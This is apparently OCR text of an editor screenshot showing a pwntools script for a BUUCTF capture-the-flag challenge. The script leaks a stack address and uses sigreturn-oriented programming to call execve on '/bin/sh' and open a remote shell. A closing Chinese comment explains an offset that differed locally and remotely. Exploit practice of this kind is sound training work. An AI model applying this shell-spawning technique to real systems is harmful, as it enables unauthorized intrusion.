 文件 编辑 选择 查看 转到 运行 终端 帮助
63.py 1 64.py 65.py 1 smallest.py 1 pwn1 1 test.py
BUU > 65.py > ...
1 from pwn import *
2 from LibcSearcher import *
3
4 # c = process("/mnt/hgfs/0_虚拟机共享文件夹/BUU/65")
5 c = remote('node4.buuoj.cn',26571)
6 elf = ELF("/mnt/hgfs/0_虚拟机共享文件夹/BUU/65")
7 context.terminal = ['gnome-terminal', '-x', 'sh', '-c']
8 context.arch = 'amd64'
9 # context.log_level='debug'
10
11 xor_xor_rax = 0x04004F1
12 mov_rax_15_ret = 0x004004DA
13 syscall_ret = 0x0400517
14
15
16 c.send(b"/bin/sh\x00"+b"\x00"*8+ p64(xor_xor_rax))
17 c.recv(32)
18 stack_addr = u64(c.recv(8))
19 log.success("stack: " + hex(stack_addr))
20 c.recv(8)
21
22 # bin_sh = stack_addr - 0x148
23 bin_sh = stack_addr - 0x118
24
25
26 exe_frame= SigreturnFrame()
27 exe_frame.rax = 59
28 exe_frame.rdi = bin_sh
29 exe_frame.rsi = 0
30 exe_frame.rdx = 0
31 exe_frame.rsp = stack_addr
32 exe_frame.rip = syscall_ret
33
34 payload= b'a'*0x10 + p64(mov_rax_15_ret) + p64(syscall_ret) + bytes(exe_frame)
35 c.sendline(payload)
很奇怪，本地能打通的padding=0x148
远程就打不通了，借鉴了其他wp试了一下
0x118才打通了。